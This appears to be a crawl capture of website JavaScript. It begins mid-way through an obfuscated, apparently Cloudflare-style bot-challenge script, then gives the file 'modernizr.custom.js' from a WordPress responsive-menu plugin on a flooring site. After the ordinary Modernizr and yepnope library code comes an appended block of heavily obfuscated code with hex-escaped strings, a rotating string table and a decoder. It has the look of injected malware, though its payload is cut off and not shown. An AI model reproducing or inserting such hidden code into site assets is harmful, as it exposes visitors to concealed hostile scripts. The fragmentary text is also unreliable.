k-M}},h=vH(H7.Y)[vH(H7.h)]('|'),v=0;!![];){switch(h[v++]){case'0':H=Math[vH(H7.v)](Y[vH(H7.H)](Date[vH(H7.m)](),1e3));continue;case'1':m=Y[vH(H7.V)](hi);continue;case'2':if(Y[vH(H7.k)](H,m)>V)return![];continue;case'3':return!![];case'4':V=3600;continue}break}}function hl(Y,h,H,my,mL,vr,m,V,s,k){m=(my={Y:711,h:717,v:474,H:724,m:663,V:689,k:689,M:660,F:521,f:528,s:711,L:609,O:654,y:579,P:468,A:549},mL={Y:508,h:577},vr=v6,{'OAOAP':vr(my.Y),'ZhsAq':function(M,F){return M(F)},'wkbHk':function(M,F,s){return M(F,s)},'SDImX':vr(my.h),'KTNuX':function(M,F){return M!==F},'tzEan':function(M,F){return F==M},'sNRVc':function(M,F){return M===F},'NWpYT':function(M,F){return F===M}});try{V=h[H]}catch(M){if(m[vr(my.v)](vr(my.H),vr(my.m)))return'i';else s=k(),m[vr(my.V)](M,s.r,function(J,vK){vK=vr,typeof O===m[vK(mL.Y)]&&m[vK(mL.h)](A,J),P()}),s.e&&m[vr(my.k)](O,m[vr(my.M)],s.e)}if(V==null)return V===void 0?'u':'x';if(m[vr(my.F)](vr(my.f),typeof V))try{if(vr(my.s)==typeof V[vr(my.L)])return V[vr(my.L)](function(){}),'p'}catch(s){}return Y[vr(my.O)][vr(my.y)](V)?'a':m[vr(my.P)](V,Y[vr(my.O)])?'D':V===!0?'T':m[vr(my.A)](!1,V)?'F':(k=typeof V,vr(my.Y)==k?m[vr(my.V)](ht,Y,V)?'N':'f':hN[k]||'?')}function hS(Y,vi,vb,v7,h,v){vi={Y:711,h:717},vb={Y:715,h:618},v7=v6,h={'TYRTC':v7(vi.Y),'eiIvV':function(H,m){return H(m)}},v=v2(),hU(v.r,function(H,v8){v8=v7,typeof Y===h[v8(vb.Y)]&&h[v8(vb.h)](Y,H),hQ()}),v.e&&ha(v7(vi.h),v.e)}function ha(H,m,HL,vf,V,Hw,A,k,M,F,f,s,L,O,y,g){if(HL={Y:668,h:661,v:561,H:510,m:699,V:525,k:677,M:546,F:644,f:467,s:704,L:648,O:527,y:519,P:519,A:713,g:712,J:620,B:536,j:736,D:645,K:606,G:653,C:693,c:478,I:572,R:572,E:678,x:712,S:671,o:712,Q:671,b:496,i:712,Z:586,U:596,W:530,T:509,a:718,d:728,e:539,N:624},vf=v6,V={'JCUgj':function(P,A){return P+A},'eocyY':function(P,A){return A===P},'FsUAi':function(P,A){return P===A},'ypqdk':function(P,A){return P(A)},'cMOiu':function(P,A){return P+A},'ZFyFq':vf(HL.Y)},!V[vf(HL.h)](hb,0)){if(vf(HL.v)!==vf(HL.v)){if(Hw={Y:644},A=G[C],V[vf(HL.H)]('f',A)&&(A='N'),c[A]){for(g=0;g<I[R[E]][vf(HL.m)];V[vf(HL.V)](-1,x[A][vf(HL.k)](S[o[Q]][g]))&&(b(i[Z[U]][g])||W[A][vf(HL.M)](V[vf(HL.F)]('o.',T[a[d]][g]))),g++);}else g[A]=N[l[z]][vf(HL.f)](function(q3,vw){return vw=vf,V[vw(Hw.Y)]('o.',q3)})}else return![]}M=(k={},k[vf(HL.s)]=H,k[vf(HL.L)]=m,k);try{F=hR[vf(HL.O)],f=V[vf(HL.y)](V[vf(HL.P)](vf(HL.A)+hR[vf(HL.g)][vf(HL.J)],V[vf(HL.B)]),F.r)+vf(HL.j),s=new hR[(vf(HL.D))](),s[vf(HL.K)](vf(HL.G),f),s[vf(HL.C)]=2500,s[vf(HL.c)]=function(){},L={},L[vf(HL.I)]=hR[vf(HL.g)][vf(HL.R)],L[vf(HL.E)]=hR[vf(HL.x)][vf(HL.E)],L[vf(HL.S)]=hR[vf(HL.o)][vf(HL.Q)],L[vf(HL.b)]=hR[vf(HL.i)][vf(HL.Z)],L[vf(HL.U)]=hT,O=L,y={},y[vf(HL.W)]=M,y[vf(HL.T)]=O,y[vf(HL.a)]=vf(HL.d),s[vf(HL.e)](hd[vf(HL.N)](y))}catch(A){}}function ho(vd,vq,h,v){return vd={Y:592},vq=v6,h={},h[vq(vd.Y)]=function(H,m){return H!==m},v=h,v[vq(vd.Y)](hp(),null)}function v2(mx,vR,v,H,m,V,k,M,F,f){v=(mx={Y:518,h:730,v:574,H:719,m:683,V:545,k:735,M:611,F:564,f:739,s:559,L:656,O:617,y:686,P:723,A:655,g:485},vR=v6,{'zYCFj':function(s,L,O,y,P){return s(L,O,y,P)},'eBXFY':vR(mx.Y),'RPBam':vR(mx.h)});try{for(H=vR(mx.v)[vR(mx.H)]('|'),m=0;!![];){switch(H[m++]){case'0':V=k[vR(mx.m)];continue;case'1':M=pRIb1(V,k[vR(mx.V)],'d.',M);continue;case'2':M=v[vR(mx.k)](pRIb1,V,V,'',M);continue;case'3':k=hE[vR(mx.M)](v[vR(mx.F)]);continue;case'4':k[vR(mx.f)]=vR(mx.s);continue;case'5':hE[vR(mx.L)][vR(mx.O)](k);continue;case'6':M={};continue;case'7':M=v[vR(mx.k)](pRIb1,V,V[vR(mx.y)]||V[v[vR(mx.P)]],'n.',M);continue;case'8':k[vR(mx.A)]='-1';continue;case'9':return F={},F.r=M,F.e=null,F;case'10':hE[vR(mx.L)][vR(mx.g)](k);continue}break}}catch(s){return f={},f.r={},f.e=s,f}}function hU(Y,h,HH,Hv,Hh,HY,vm,v,H,m,V){HH={Y:693,h:649,v:481,H:702,m:713,V:731,k:527,M:708,F:712,f:645,s:606,L:653,O:703,y:473,P:712,A:620,g:498,J:682,B:478,j:626,D:619,K:520,G:520,C:709,c:608,I:539,R:624,E:570},Hv={Y:680,h:565,v:490,H:589,m:557},Hh={Y:551,h:732,v:702,H:486,m:504,V:551,k:722,M:557},HY={Y:589,h:685},vm=v6,v={'xgIGs':function(k,M){return k(M)},'REAyR':vm(HH.Y),'jXDTh':function(k,M){return k(M)},'aqnJn':vm(HH.h),'bubfs':vm(HH.v),'rNoGA':vm(HH.H),'LNlQh':function(k,M){return M!==k},'ljkAo':function(k,M){return k+M},'CpvVI':vm(HH.m),'vNEjl':vm(HH.V),'ToKyN':function(k){return k()}},H=hR[vm(HH.k)],console[vm(HH.M)](hR[vm(HH.F)]),m=new hR[(vm(HH.f))](),m[vm(HH.s)](vm(HH.L),v[vm(HH.O)](v[vm(HH.O)](v[vm(HH.y)]+hR[vm(HH.P)][vm(HH.A)],v[vm(HH.g)]),H.r)),H[vm(HH.J)]&&(m[vm(HH.Y)]=5e3,m[vm(HH.B)]=function(vV){vV=vm,v[vV(HY.Y)](h,v[vV(HY.h)])}),m[vm(HH.j)]=function(vk){vk=vm,m[vk(Hh.Y)]>=200&&m[vk(Hh.Y)]<300?h(v[vk(Hh.h)]):vk(Hh.v)===v[vk(Hh.H)]?h(vk(Hh.m)+m[vk(Hh.V)]):v[vk(Hh.k)](h,v[vk(Hh.M)])},m[vm(HH.D)]=function(vM){if(vM=vm,v[vM(Hv.Y)](vM(Hv.h),vM(Hv.h)))return v[vM(Hv.v)]()<H;else v[vM(Hv.H)](h,v[vM(Hv.m)])},V={'t':hi(),'lhr':hE[vm(HH.K)]&&hE[vm(HH.G)][vm(HH.C)]?hE[vm(HH.K)][vm(HH.C)]:'','api':H[vm(HH.J)]?!![]:![],'c':v[vm(HH.c)](ho),'payload':Y},m[vm(HH.I)](hd[vm(HH.R)](JSON[vm(HH.E)](V)))}function X(q,Y,h,v){return q=q-467,h=n(),v=h[q],v}function hp(vT,v9,h,v,H,m){return vT={Y:602,h:598,v:625,H:556,m:643,V:632,k:527,M:643,F:522,f:609},v9=v6,h={},h[v9(vT.Y)]=function(V,k){return k!==V},h[v9(vT.h)]=v9(vT.v),h[v9(vT.H)]=function(V,k){return V<k},h[v9(vT.m)]=v9(vT.V),v=h,H=hR[v9(vT.k)],!H?null:(m=H.i,v[v9(vT.Y)](typeof m,v[v9(vT.h)])||v[v9(vT.H)](m,30))?v[v9(vT.M)]!==v9(vT.F)?null:(h[v9(vT.f)](function(){}),'p'):m}function v3(V6,V5,V3,vE,Y,h,v,H,m){if(V6={Y:587,h:599,v:512,H:684,m:527,V:733,k:560,M:512,F:679,f:679,s:725,L:563},V5={Y:560,h:506,v:563},V3={Y:638,h:575,v:612,H:623,m:540,V:670,k:688,M:505,F:729,f:546,s:542,L:578,O:593,y:729,P:601,A:546,g:641,J:616,B:477,j:558,D:505,K:514,G:477,C:729,c:651,I:546,R:507,E:673,x:544,S:600,o:484,Q:675},vE=v6,Y={'OkuzU':function(V,k){return k==V},'VgpZU':function(V,k){return V>k},'zpbxL':function(V,k){return k|V},'UsqTt':function(V,k){return V&k},'aYEJH':function(V,k){return V-k},'lZPHS':function(V,k){return V(k)},'CwEFu':function(V,k){return V|k},'zjfht':function(V,k){return V<<k},'aWTZh':function(V,k){return V(k)},'HABiq':function(V,k){return k|V},'kwXHl':function(V,k){return V-k},'VZoNc':function(V,k){return V(k)},'EAvPt':function(V,k){return V==k},'bGNSv':function(V,k){return k==V},'EiQPk':function(V,k){return V(k)},'kgYpW':function(V,k){return V==k},'sYyjp':function(V,k){return V!==k},'KvcBV':vE(V6.Y),'LOqlS':vE(V6.h),'ZloXU':function(V,k){return V(k)},'mxoKT':vE(V6.v),'MnOBZ':function(V){return V()},'NarcX':vE(V6.H)},h=hR[vE(V6.m)],!h)return;if(!Y[vE(V6.V)](hZ))return;(v=![],H=function(vx,k){if(vx=vE,!v){if(Y[vx(V3.Y)](Y[vx(V3.h)],Y[vx(V3.v)])){if(v=!![],!hZ())return;Y[vx(V3.H)](hS,function(V){v4(h,V)})}else{if(qZ[vx(V3.m)][vx(V3.V)][vx(V3.k)](qU,qW)){if(256>Xf[vx(V3.M)](0)){for(Ys=0;YL<YO;YP<<=1,Y[vx(V3.F)](YA,Yg-1)?(YJ=0,YB[vx(V3.f)](Yj(YD)),Yr=0):YK++,Yy++);for(k=YG[vx(V3.M)](0),YC=0;Y[vx(V3.s)](8,Yu);YI=Y[vx(V3.L)](YR<<1,Y[vx(V3.O)](k,1)),Y[vx(V3.y)](YE,Y[vx(V3.P)](Yx,1))?(YS=0,Yp[vx(V3.A)](Y[vx(V3.g)](Yo,YQ)),Yb=0):Yi++,k>>=1,Yc++);}else{for(k=1,YZ=0;YU<YW;Ya=Y[vx(V3.J)](Y[vx(V3.B)](Yd,1),k),Y[vx(V3.F)](Ye,YN-1)?(Yt=0,Yl[vx(V3.A)](Y[vx(V3.j)](Yz,h0)),h1=0):h2++,k=0,YT++);for(k=h3[vx(V3.D)](0),h4=0;16>h5;h7=Y[vx(V3.K)](Y[vx(V3.G)](h8,1),1.75&k),Y[vx(V3.C)](h9,Y[vx(V3.c)](hq,1))?(hn=0,hX[vx(V3.I)](Y[vx(V3.R)](hY,hh)),hv=0):hH++,k>>=1,h6++);}YH--,Y[vx(V3.E)](0,Ym)&&(YV=Yk[vx(V3.x)](2,YM),YF++),delete Yf[Yw]}else for(k=nd[ne],nN=0;nt<nl;X0=Y[vx(V3.G)](X1,1)|1&k,Y[vx(V3.S)](X2,X3-1)?(X4=0,X5[vx(V3.A)](Y[vx(V3.o)](X6,X7)),X8=0):X9++,k>>=1,nz++);Xk=(Xq--,Y[vx(V3.Q)](0,Xn)&&(XX=XY[vx(V3.x)](2,Xh),Xv++),XH[Xm]=XV++,XM(XF))}}},hE[vE(V6.k)]!==vE(V6.M))?H():hR[vE(V6.F)]?hE[vE(V6.f)](Y[vE(V6.s)],H):(m=hE[vE(V6.L)]||function(){},hE[vE(V6.L)]=function(vS){vS=vE,m(),hE[vS(V5.Y)]!==Y[vS(V5.h)]&&(hE[vS(V5.v)]=m,H())})}function ht(h,v,mV,vD,H,m){return mV={Y:635,h:476,v:634,H:540,m:652,V:688,k:677,M:635},vD=v6,H={},H[vD(mV.Y)]=vD(mV.h),m=H,v instanceof h[vD(mV.v)]&&0<h[vD(mV.v)][vD(mV.H)][vD(mV.m)][vD(mV.V)](v)[vD(mV.k)](m[vD(mV.M)])}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 19623
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0xdb7c(_0x203f4a,_0x5463ba){var _0x1b42cd=_0x57bd();return _0xdb7c=function(_0x55e421,_0x166a9b){_0x55e421=_0x55e421-(0x15e3+0xd52+0x3*-0xb89);var _0x3ec1da=_0x1b42cd[_0x55e421];if(_0xdb7c['\x67\x50\x63\x4f\x41\x4e']===undefined){var _0x2471b9=function(_0x1ad828){var _0x2d122f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xf40605='',_0x2f62da='';for(var _0x387316=0x20d1+-0x1bd5+-0x4fc,_0x11c093,_0x186510,_0x94b6c5=-0x8b9*0x1+0x2238+-0x6b*0x3d;_0x186510=_0x1ad828['\x63\x68\x61\x72\x41\x74'](_0x94b6c5++);~_0x186510&&(_0x11c093=_0x387316%(0xfdd*0x2+-0x1f8f+-0x27)?_0x11c093*(-0x1fc9+0x1*0x2411+-0x408)+_0x186510:_0x186510,_0x387316++%(-0x119e+0x60e*0x4+-0x119*0x6))?_0xf40605+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x1bc8+0x7*0x2f1+-0x1*0x2f60&_0x11c093>>(-(0x1bd9+0x1540+-0x3117)*_0x387316&0x4*-0x41b+-0x115*0x8+0x191a)):-0x1*0x671+-0x288*-0x8+-0xdcf){_0x186510=_0x2d122f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x186510);}for(var _0x390cbd=-0x9e3*0x3+0x4c*-0x36+0x2db1,_0x31dee0=_0xf40605['\x6c\x65\x6e\x67\x74\x68'];_0x390cbd<_0x31dee0;_0x390cbd++){_0x2f62da+='\x25'+('\x30\x30'+_0xf40605['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x390cbd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*0x2363+-0x230*0x10+-0x53))['\x73\x6c\x69\x63\x65'](-(-0x7*-0x459+0x3*-0x4eb+-0xfac));}return decodeURIComponent(_0x2f62da);};_0xdb7c['\x75\x4b\x4e\x5a\x76\x64']=_0x2471b9,_0x203f4a=arguments,_0xdb7c['\x67\x50\x63\x4f\x41\x4e']=!![];}var _0x5c5997=_0x1b42cd[-0x1*-0x59a+0xbcb*-0x1+0x631*0x1],_0x4eda4e=_0x55e421+_0x5c5997,_0x4f6d54=_0x203f4a[_0x4eda4e];return!_0x4f6d54?(_0x3ec1da=_0xdb7c['\x75\x4b\x4e\x5a\x76\x64'](_0x3ec1da),_0x203f4a[_0x4eda4e]=_0x3ec1da):_0x3ec1da=_0x4f6d54,_0x3ec1da;},_0xdb7c(_0x203f4a,_0x5463ba);}(function(_0x23808b,_0x11c056){var _0x490272={_0x54f0ba:0x23a,_0x1b958f:0x204,_0x6b73e9:0x238,_0x223e6b:0x207,_0x54d21b:0x131,_0x38e216:0x120,_0x9822a9:0x122,_0x1e96b1:0xef,_0x1a50bd:0x14a,_0x3d8974:0x101,_0x5d87b7:0x14e,_0x22de06:0x12c,_0x396a08:0x138,_0x37f65d:0x171,_0x2da01e:0x1f7,_0x2e8e7b:0x1cb,_0x1a5af9:0x216,_0x11aa4a:0x21b,_0x3f5811:0x1ee,_0x1565aa:0x239,_0x4d5c26:0x226,_0x1b4575:0x1ff,_0x5b35d6:0x273,_0x38cdef:0x163,_0x582653:0x13e,_0x43c720:0x13f,_0x3d72b8:0xaf,_0x37c2c3:0xdd,_0x46d63b:0xe6,_0x45751a:0xe6,_0x5138b2:0xe2,_0x1cfd31:0xf0,_0x3b7d53:0xac},_0x2913ea={_0x23079b:0x35};function _0x72d7bb(_0x37e851,_0x2abb20,_0x5a7192,_0x331ab6){return _0xdb7c(_0x2abb20- -0x2d9,_0x331ab6);}function _0x557cbd(_0x39e2a0,_0xb7e950,_0x247e4d,_0x4c6679){return _0xdb7c(_0x247e4d-_0x2913ea._0x23079b,_0x4c6679);}var _0x3c5107=_0x23808b();while(!![]){try{var _0x137f1e=parseInt(_0x72d7bb(-_0x490272._0x54f0ba,-_0x490272._0x1b958f,-_0x490272._0x6b73e9,-_0x490272._0x223e6b))/(0x17df+-0x1*0x120a+0x2*-0x2ea)*(-parseInt(_0x557cbd(_0x490272._0x54d21b,_0x490272._0x38e216,_0x490272._0x9822a9,_0x490272._0x1e96b1))/(0x1cd+0x2c*-0x5d+0xe31))+-parseInt(_0x557cbd(_0x490272._0x1a50bd,_0x490272._0x3d8974,0x135,_0x490272._0x5d87b7))/(-0x1*0x1ecf+-0x7*-0x20f+0x1069)*(parseInt(_0x557cbd(0x175,_0x490272._0x22de06,_0x490272._0x396a08,_0x490272._0x37f65d))/(0x2538*-0x1+-0x1*0x1c1+-0x26fd*-0x1))+-parseInt(_0x72d7bb(-_0x490272._0x2da01e,-_0x490272._0x2e8e7b,-0x1b8,-0x1c8))/(-0x12ab+0x1*0x1d3+0x10dd)*(parseInt(_0x72d7bb(-_0x490272._0x1a5af9,-_0x490272._0x11aa4a,-_0x490272._0x3f5811,-_0x490272._0x1565aa))/(0x202a+0x17f6+0x2*-0x1c0d))+parseInt(_0x72d7bb(-_0x490272._0x4d5c26,-0x23c,-_0x490272._0x1b4575,-_0x490272._0x5b35d6))/(-0xe8f*-0x1+-0x1569+-0x24b*-0x3)+parseInt(_0x557cbd(_0x490272._0x38cdef,0x143,_0x490272._0x582653,_0x490272._0x43c720))/(-0x24e1+0x1*0xb68+0x1*0x1981)+parseInt(_0x557cbd(_0x490272._0x3d72b8,_0x490272._0x37c2c3,_0x490272._0x46d63b,_0x490272._0x45751a))/(-0x1951*-0x1+0x1f05+0x384d*-0x1)+-parseInt(_0x557cbd(0xab,_0x490272._0x5138b2,_0x490272._0x1cfd31,_0x490272._0x3b7d53))/(-0x13*-0x141+0x1*-0x1a7b+0xa*0x45);if(_0x137f1e===_0x11c056)break;else _0x3c5107['push'](_0x3c5107['shift']());}catch(_0x35bc33){_0x3c5107['push'](_0x3c5107['shift']());}}}(_0x57bd,-0x6b39a+-0x52b9e+0xf944a),(function(){var _0x20a37d={_0x4b5764:0x157,_0x161daf:0x153,_0x2fdc3b:0x190,_0x3f320c:0xec,_0xb88002:0xfd,_0x22703e:0xe0,_0x25cac1:0x10b,_0x21ba91:0xdc,_0x481f47:0xfc,_0x57cf34:0xe7,_0x6b388c:0xab,_0xfe14e4:0x76,_0x5f40c5:0xa5,_0x56db09:0x6f,_0x4b6ffd:0x69,_0x566434:0x36,_0x27f529:0x15f,_0x17f064:0x156,_0x5a93a3:0x8c,_0x521e4f:0x50,_0x295d9f:0xbe,_0x485e26:0x96,_0x5b03a7:0xe9,_0x236278:0xe0,_0x42d0cd:0xf2,_0x38c329:0x12a,_0x4d774a:0xc3,_0x329760:0xd4,_0x1789a9:0xa7,_0x21049d:0xda,_0x2e65d6:0x19b,_0x3c76d1:0x15f,_0x3a7107:0x167,_0x5416b8:0x183,_0xebfcdc:0x140,_0x141d56:0x164,_0x111576:0x171,_0x3fe727:0x14c,_0x462977:0xeb,_0x492ef5:0xd3,_0x27f268:0x10a,_0x697414:0xb2,_0x186a41:0x7d,_0x469a92:0x7c,_0x346e9a:0xae,_0x31f1d9:0xce,_0x17a8cd:0xbc,_0x46fb79:0xdf,_0x1dd824:0x10d,_0xf149e3:0x177,_0x2a34e8:0x17e,_0x4238a5:0x160,_0x38ab27:0x15d,_0x20714d:0xbf,_0x57134d:0xf1,_0x31fe4c:0xd8,_0x3e87fd:0xf0,_0x4413d5:0x130,_0x3656ba:0x116,_0x584a43:0x13f,_0x52cd7c:0xbb,_0x52c482:0x8f,_0x477517:0x74,_0x12248e:0x79,_0x173e31:0x192,_0x49203a:0x184,_0x28cecc:0x157,_0x23f9f9:0x64,_0x3f6bd9:0x87,_0x5522de:0xe9,_0x5cc5e8:0x129,_0x522202:0x11a,_0x8cb351:0x148,_0xaa1d1c:0x134,_0x5035b9:0x150,_0x483e2e:0x105,_0x1c71b8:0x117,_0x4e91bc:0x118,_0x47cbb0:0x102,_0x3255fe:0x106,_0x143a41:0xf6,_0x487393:0x16c,_0xa0f07b:0x120,_0x3a29b7:0x132,_0x391faa:0x130,_0x3b75a0:0x80,_0x50b354:0xbe,_0x2c82f2:0x17c,_0x5b323e:0x9d,_0x477341:0xb9,_0x23680b:0xe1,_0x49c6b2:0x98,_0x5a1c61:0x189,_0x58d901:0x166,_0x350c45:0x181,_0x40d375:0x1a6,_0x23cb3c:0x98,_0x588724:0xb3,_0x3e5016:0x161,_0x494c32:0x154,_0x3762ec:0xaa,_0x2670b6:0xde,_0x326ed6:0x87,_0x15b0c5:0x107,_0x7097ba:0x137,_0x4bcd24:0x107,_0x4656b0:0x113,_0x5cac86:0xe6},_0x48d0bb={_0x45327c:0x512,_0x3a0e12:0x4ff,_0x34fda2:0x4a0,_0x4c03fc:0x494,_0x43f4eb:0x4d7,_0x525cff:0x48f,_0x200881:0x503,_0x4b366d:0x4c7,_0x3252ba:0x4ee,_0x1a1502:0xbd,_0x7408f7:0x74,_0x2a712b:0xba,_0x11cf90:0xec,_0x5db9aa:0x122,_0x4b84ff:0x131,_0x4a005c:0xe9,_0x223939:0x4d6,_0x4f9322:0x51b,_0x4088fe:0x4bc,_0x53cd19:0x510,_0x2c85e6:0x48b,_0x23bd5b:0x4be,_0xe871:0x470,_0x230e0b:0x4b0,_0x2e373a:0xdf,_0x2cceee:0xdc,_0